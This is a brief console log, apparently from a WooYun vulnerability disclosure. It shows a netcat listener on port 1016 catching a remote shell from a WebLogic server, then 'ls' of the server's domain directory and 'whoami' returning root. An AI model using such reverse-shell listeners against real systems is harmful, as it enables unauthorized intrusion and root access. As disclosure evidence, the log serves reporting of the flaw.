 C:\wmpub\wmiislog>nc.exe -vv -l -p 1016
listening on [any] 1016 ...
221.202.188.185: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [221.202.188.185] 2048: NO_DATA
ls
autodeploy
bin
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
pending
security
servers
shutdown.py
startManagedWebLogic_readme.txt
startWebLogic.sh
tmp
velocity.log
whoami
root
www.wooyun.org